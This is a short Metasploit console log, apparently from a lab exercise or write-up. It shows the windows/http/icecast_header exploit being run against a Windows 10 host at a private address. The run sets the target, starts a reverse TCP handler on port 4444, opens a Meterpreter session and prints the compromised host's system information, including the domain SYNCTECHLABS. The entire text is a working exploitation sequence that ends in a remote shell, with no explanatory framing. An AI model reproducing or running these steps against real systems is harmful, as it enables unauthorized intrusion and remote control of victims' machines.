 msf exploit(windows/http/icecast_header) > set RHOST 192.168.10.16
RHOST => 192.168.10.16
msf exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.10.55:4444
[*] Sending stage (179779 bytes) to 192.168.10.16
[*] Meterpreter session 4 opened (192.168.10.55:4444 -> 192.168.10.16:51289) at 2021-03-18 02:12:36 -0400
meterpreter > sysinfo
Computer        : WINDOWS02
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : SYNCTECHLABS
Logged On Users : 7
Meterpreter     : x86/windows